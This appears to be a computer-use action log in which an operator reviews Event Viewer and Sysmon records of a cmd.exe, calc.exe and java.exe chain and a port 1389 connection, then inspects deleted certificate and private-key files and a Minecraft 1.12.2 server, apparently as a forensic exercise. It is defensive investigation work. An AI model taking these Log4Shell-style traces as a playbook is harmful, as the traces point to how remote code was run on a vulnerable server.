
left_click(464, 243)

left_click(464, 232)

left_click_drag(639, 358, 641, 419)

left_click_drag(634, 399, 638, 326)

Revisit the cmd.exe (ProcessId 5232) and older RDP connection events around the calc.exe launch
left_click(462, 224)

left_click(467, 288)

left_click(469, 224)

key("Up")
key("Up")

key("Up")
key("Down")

Review win32calc.exe and java.exe events up to the port 1389 connection, then minimize Event Viewer
key("Up")

key("Up")
key("Up")

key("Up")

key("Up")
key("Up")

left_click(701, 110)

Glance into the desktop Sysmon folder, then open the Recycle Bin with latest, fullchain.pem and privkey.pem
double_click(159, 232)

left_click(632, 197)

double_click(169, 132)

View the deleted 'latest' file's properties, cancel without restoring, and open Minecraft Server 1.12.2
double_click(372, 272)
